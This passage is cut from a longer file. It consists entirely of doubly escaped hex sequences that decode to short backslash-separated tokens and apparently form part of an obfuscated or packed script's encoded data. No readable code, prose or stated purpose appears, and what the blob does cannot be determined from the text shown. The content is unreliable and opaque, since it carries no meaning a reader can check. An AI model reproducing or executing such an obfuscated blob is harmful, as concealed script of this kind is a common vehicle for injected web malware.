5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c